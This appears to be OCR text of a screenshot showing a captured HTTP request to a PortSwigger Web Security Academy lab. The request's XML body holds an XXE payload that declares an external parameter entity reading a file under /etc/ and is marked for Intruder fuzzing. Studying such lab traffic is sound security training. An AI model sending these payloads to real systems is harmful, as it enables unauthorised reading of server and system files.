 1 POST /product/stock HTTP/1.1
2 Host: acc41f3e1f1c1a98c0c74580007b00d8.web-security-academy.net
3 Cookie: session=6PYyalcBr2Z7QluIbxqGCKh8NJeMN4eh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f3e1f1c1a98c0c74580007b00d8.web-security-academy.net/
9 Content-Type: application/xml
10 Origin: https://acc41f3e1f1c1a98c0c74580007b00d8.web-security-academy.net
11 Content-Length: 186
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE garr_7 [<!ENTITY % garr SYSTEM "file://§/etc/idnotiest§">
17 %garr;]>
18 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>